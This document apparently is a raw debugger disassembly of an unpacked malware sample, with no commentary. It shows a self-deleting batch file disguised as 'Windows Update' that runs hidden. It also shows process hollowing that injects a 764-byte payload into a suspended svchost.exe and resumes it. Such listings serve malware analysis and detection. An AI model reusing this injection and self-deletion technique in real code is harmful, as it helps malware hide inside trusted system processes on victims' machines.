 0040104E > 90 NOP
0040104F . 90 NOP
00401050 . 90 NOP
00401051 . 87CE XCHG ESI,ECX
00401053 . 87CE XCHG ESI,ECX
00401055 . 68 94010000 PUSH 194
0040105A . 68 82144000 PUSH unpacked.00401482 ASCII "@Title Windows Update♪◙:d♪◙@del %1
0040105F . 68 1F164000 PUSH unpacked.0040161F ASCII "c.bat"
00401064 . E8 BF000000 CALL unpacked.00401128
00401069 . 68 00010000 PUSH 100 BufSize = 100 (256.)
0040106E . 68 25164000 PUSH unpacked.00401625 PathBuffer = unpacked.00401625
00401073 . 6A 00 PUSH 0 hModule = NULL
00401075 . FF15 6E204000 CALL DWORD PTR DS:[<&kernel32.GetModule GetModuleFileNameA
0040107B . C605 24164000 MOV BYTE PTR DS:[401624],20
00401082 . 6A 00 PUSH 0 ShowState = SW_HIDE
00401084 . 68 1F164000 PUSH unpacked.0040161F CmdLine = "c.bat"
00401089 . FF15 7E204000 CALL DWORD PTR DS:[<&kernel32.WinExec>] WinExec
0040108F . 6A 01 PUSH 1 Flags = DONT_RESOLVE_DLL_REFERENCES
00401091 . 6A 00 PUSH 0 hFile = NULL
00401093 . 68 6E114000 PUSH unpacked.0040116E FileName = "svchost.exe"
00401098 . FF15 72204000 CALL DWORD PTR DS:[<&kernel32.LoadLibra LoadLibraryExA
0040109E . 85C0 TEST EAX,EAX
004010A0 .⌄0F84 81000000 JE unpacked.00401127
004010A6 . 0340 3C ADD EAX,DWORD PTR DS:[EAX+3C]
004010A9 . 8B78 28 MOV EDI,DWORD PTR DS:[EAX+28]
004010AC . 0378 34 ADD EDI,DWORD PTR DS:[EAX+34]
004010AF . C705 39184000 MOV DWORD PTR DS:[401839],44
004010B9 . 66:C705 69184 MOV WORD PTR DS:[401869],5
004010C2 . 68 86184000 PUSH unpacked.00401886 pProcessInfo = unpacked.00401886
004010C7 . 68 39184000 PUSH unpacked.00401839 pStartupInfo = unpacked.00401839
004010CC . 6A 00 PUSH 0 CurrentDir = NULL
004010CE . 6A 00 PUSH 0 pEnvironment = NULL
004010D0 . 6A 04 PUSH 4 CreationFlags = CREATE_SUSPENDED
004010D2 . 6A 00 PUSH 0 InheritHandles = FALSE
004010D4 . 6A 00 PUSH 0 pThreadSecurity = NULL
004010D6 . 6A 00 PUSH 0 pProcessSecurity = NULL
004010D8 . 68 6E114000 PUSH unpacked.0040116E CommandLine = "svchost.exe"
004010DD . 6A 00 PUSH 0 ModuleFileName = NULL
004010DF . FF15 6A204000 CALL DWORD PTR DS:[<&kernel32.CreatePro CreateProcessA
004010E5 . 85C0 TEST EAX,EAX
004010E7 .⌄74 3E JE SHORT unpacked.00401127
004010E9 . 68 2B184000 PUSH unpacked.0040182B pOldProtect = unpacked.0040182B
004010EE . 6A 40 PUSH 40 NewProtect = PAGE_EXECUTE_READWRITE
004010F0 . 68 FC020000 PUSH 2FC Size = 2FC (764.)
004010F5 . 57 PUSH EDI Address
004010F6 . FF35 86184000 PUSH DWORD PTR DS:[401886] hProcess = NULL
004010FC . FF15 7A204000 CALL DWORD PTR DS:[<&kernel32.VirtualPr VirtualProtectEx
00401102 . 6A 00 PUSH 0 pBytesWritten = NULL
00401104 . 68 FC020000 PUSH 2FC BytesToWrite = 2FC (764.)
00401109 . 68 80114000 PUSH unpacked.00401180 Buffer = unpacked.00401180
0040110E . 57 PUSH EDI Address
0040110F . FF35 86184000 PUSH DWORD PTR DS:[401886] hProcess = NULL
00401115 . FF15 86204000 CALL DWORD PTR DS:[<&kernel32.WriteProc WriteProcessMemory
0040111B . FF35 8A184000 PUSH DWORD PTR DS:[40188A] hThread = NULL
00401121 . FF15 76204000 CALL DWORD PTR DS:[<&kernel32.ResumeThr ResumeThread
00401127 > C3 RETN